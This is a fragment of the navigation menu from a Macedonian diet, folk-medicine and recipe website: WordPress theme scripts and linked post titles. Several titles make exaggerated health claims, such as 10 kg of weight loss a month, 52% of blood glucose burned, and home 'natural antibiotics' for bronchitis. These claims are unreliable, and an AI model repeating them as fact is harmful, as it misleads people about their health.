                <div class="entry-title td-module-title"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире">На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/sok-za-zabrzano-za-slabee%d1%9ae-10-kg-mesechno/"  rel="bookmark" class="td-image-wrap " title="Сок за забрзано слабеење (10 кг месечно)" ><img class="entry-thumb" src="" alt="" title="Сок за забрзано слабеење (10 кг месечно)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_2634-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/sok-za-zabrzano-za-slabee%d1%9ae-10-kg-mesechno/"  rel="bookmark" title="Сок за забрзано слабеење (10 кг месечно)">Сок за забрзано слабеење (10 кг месечно)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-den-%d1%98adam-tiramisu-i-stomakot-mi-se-smali-eve-kako-go-pravam/"  rel="bookmark" class="td-image-wrap " title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;" ><img class="entry-thumb" src="" alt="" title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_2572-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/deserti/" class="td-post-category">Десерти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-den-%d1%98adam-tiramisu-i-stomakot-mi-se-smali-eve-kako-go-pravam/"  rel="bookmark" title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;">Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/preku-czrevata-isfrliv-5-kg-loshi-masti-vo-tekot-na-edna-nedela-i-toa-bez-gladuva%d1%9ae-dobiv-ramen-stomak/"  rel="bookmark" class="td-image-wrap " title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;" ><img class="entry-thumb" src="" alt="" title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_9731-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/preku-czrevata-isfrliv-5-kg-loshi-masti-vo-tekot-na-edna-nedela-i-toa-bez-gladuva%d1%9ae-dobiv-ramen-stomak/"  rel="bookmark" title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;">Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "4163";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "833";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kolku-vreme-e-potrebno-za-oporavuva%d1%9ae-na-czrniot-drob-po-prestanok-na-konsumaczi%d1%98ata-na-alk/"  rel="bookmark" class="td-image-wrap " title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;." ><img class="entry-thumb" src="" alt="" title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;." data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8377-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kolku-vreme-e-potrebno-za-oporavuva%d1%9ae-na-czrniot-drob-po-prestanok-na-konsumaczi%d1%98ata-na-alk/"  rel="bookmark" title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;.">Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/7-ednostavni-vezhbi-za-mozok-so-koi-se-za%d1%98aknuva-mo%d1%9cnosta-za-pamte%d1%9ae-zabelezhuva%d1%9ae-i-fokusira%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање" ><img class="entry-thumb" src="" alt="" title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7807-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/7-ednostavni-vezhbi-za-mozok-so-koi-se-za%d1%98aknuva-mo%d1%9cnosta-za-pamte%d1%9ae-zabelezhuva%d1%9ae-i-fokusira%d1%9ae/"  rel="bookmark" title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање">7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vezhba-za-namaluva%d1%9ae-na-she%d1%9cerot-i-trigliczeridite-sogoruva-52-od-glukozata-vo-krvta-so-20-povtoruva%d1%9aa-dnevno/"  rel="bookmark" class="td-image-wrap " title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;" ><img class="entry-thumb" src="" alt="" title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5790-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vezhba-za-namaluva%d1%9ae-na-she%d1%9cerot-i-trigliczeridite-sogoruva-52-od-glukozata-vo-krvta-so-20-povtoruva%d1%9aa-dnevno/"  rel="bookmark" title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;">ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/99-%d1%98a-pravat-ovaa-greshka-koga-pi%d1%98at-voda-za%d1%98aknete-go-vasheto-zdrav%d1%98e-za-7-dena/"  rel="bookmark" class="td-image-wrap " title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена" ><img class="entry-thumb" src="" alt="" title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/02/IMG_3681.jpg"  width="180" height="96" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/99-%d1%98a-pravat-ovaa-greshka-koga-pi%d1%98at-voda-za%d1%98aknete-go-vasheto-zdrav%d1%98e-za-7-dena/"  rel="bookmark" title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена">99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-simptomi-na-di%d1%98abetes-shto-mozhat-da-se-po%d1%98avat-na-vashite-stapala/"  rel="bookmark" class="td-image-wrap " title="10 симптоми на дијабетес што можат да се појават на вашите стапала" ><img class="entry-thumb" src="" alt="" title="10 симптоми на дијабетес што можат да се појават на вашите стапала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5573-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-simptomi-na-di%d1%98abetes-shto-mozhat-da-se-po%d1%98avat-na-vashite-stapala/"  rel="bookmark" title="10 симптоми на дијабетес што можат да се појават на вашите стапала">10 симптоми на дијабетес што можат да се појават на вашите стапала</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "3446";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "690";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/posle-nekolku-dena-redovno-koriste%d1%9ae-zapochnuva-da-raste-nova-kosa/"  rel="bookmark" class="td-image-wrap " title="После неколку дена редовно користење, започнува да расте нова коса" ><img class="entry-thumb" src="" alt="" title="После неколку дена редовно користење, започнува да расте нова коса" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4494-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/posle-nekolku-dena-redovno-koriste%d1%9ae-zapochnuva-da-raste-nova-kosa/"  rel="bookmark" title="После неколку дена редовно користење, започнува да расте нова коса">После неколку дена редовно користење, започнува да расте нова коса</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/priroden-antibiotik-za-bronhitis-i-faringitis-%d1%98a-seche-kashliczata-kako-nozh/"  rel="bookmark" class="td-image-wrap " title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;" ><img class="entry-thumb" src="" alt="" title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4181-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/priroden-antibiotik-za-bronhitis-i-faringitis-%d1%98a-seche-kashliczata-kako-nozh/"  rel="bookmark" title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;">Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/mochen-meur-i-prostata-kako-novi-baba-mi-mu-go-praveshe-ovo%d1%98-reczept-na-dedo-mi-i-dva%d1%98czata-dolgo-si-pozhivee%d1%98a/"  rel="bookmark" class="td-image-wrap " title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја" ><img class="entry-thumb" src="" alt="" title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_3955-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category">напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/mochen-meur-i-prostata-kako-novi-baba-mi-mu-go-praveshe-ovo%d1%98-reczept-na-dedo-mi-i-dva%d1%98czata-dolgo-si-pozhivee%d1%98a/"  rel="bookmark" title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја">Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bez-varikozni-veni-bez-bolki-vo-zglobovi-domashna-tinktura-so-ruzmarin/"  rel="bookmark" class="td-image-wrap " title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин" ><img class="entry-thumb" src="" alt="" title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_3914-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bez-varikozni-veni-bez-bolki-vo-zglobovi-domashna-tinktura-so-ruzmarin/"  rel="bookmark" title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин">Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/priroden-antibiotik-protiv-kashlicza-domashno-od-med-kromid-i-luk/"  rel="bookmark" class="td-image-wrap " title="Природен антибиотик&#8230;Против кашлица&#8230;Домашно, од мед, кромид и лук" ><img class="entry-thumb" src="" alt="" title="Природен антибиотик&#8230;Против кашлица&#8230;Домашно, од мед, кромид и лук" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_3121-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/priroden-antibiotik-protiv-kashlicza-domashno-od-med-kromid-i-luk/"  rel="bookmark" title="Природен антибиотик&#8230;Против кашлица&#8230;Домашно, од мед, кромид и лук">Природен антибиотик&#8230;Против кашлица&#8230;Домашно, од мед, кромид и лук</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "8282";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
